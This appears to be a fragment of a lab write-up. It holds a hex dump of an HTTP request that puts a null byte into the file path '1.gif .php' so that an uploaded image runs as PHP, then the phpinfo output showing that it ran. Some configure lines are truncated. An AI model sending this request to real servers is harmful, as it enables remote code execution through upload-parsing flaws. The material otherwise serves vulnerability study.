 0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
3 2e 31 36 38 2e 31 2e 31 30 32 3a 38 30 38 30 0d .168.1.102:8080
4 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
5 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 illa/5.0 (Window
6 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 s NT 10.0; Win64
7 3b 20 78 36 34 3b 20 72 76 3a 37 39 2e 30 29 20 ; x64; rv:79.0)
8 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 Gecko/20100101 F
9 69 72 65 66 6f 78 2f 37 39 2e 30 0d 0a 41 63 63 irefox/79.0Acc
a 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 ept: text/html,a
b 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c pplication/xhtml
c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e +xml,application
d 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 /xml;q=0.9,image
e 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d /webp,*/*;q=0.8
f 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
10 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 : zh-CN,zh;q=0.8
11 2c 7a 68 2d 54 57 3b 71 3d 30 2e 37 2c 7a 68 2d ,zh-TW;q=0.7,zh-
12 48 4b 3b 71 3d 30 2e 35 2c 65 6e 2d 55 53 3b 71 HK;q=0.5,en-US;q
13 3d 30 2e 33 2c 65 6e 3b 71 3d 30 2e 32 0d 0a 41 =0.3,en;q=0.2A
14 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-Encoding:
15 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 gzip, deflateC
16 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
17 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
18 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
19 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
PHP Version 5.6.30
System Linux 4aa39a95f11d 5.4.0-40
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-
dir=/usr/local/etc/php/conf.d'
libedit' '--with-openssl' '--with-
fpm-user=www-data' '--with-f
strong '-fpic' '-fpie' '-O2'' 'LDF
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS